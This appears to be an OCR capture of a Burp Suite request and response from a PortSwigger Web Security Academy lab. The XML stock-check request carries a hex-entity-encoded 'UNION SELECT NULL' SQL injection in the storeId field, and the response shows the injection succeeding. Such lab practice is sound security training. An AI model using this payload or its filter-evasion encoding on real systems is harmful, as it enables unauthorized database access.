 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0afd00c8030a4aa780b91c9900da0026.web-security-academy.net
3 Cookie: session=t5Zu45mGokm3UqvypL8qPGAaw0g4Ydca
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afd00c8030a4aa780b91c9900da0026.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 156
11 Origin:
https://0afd00c8030a4aa780b91c9900da0026.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 263 units
7 null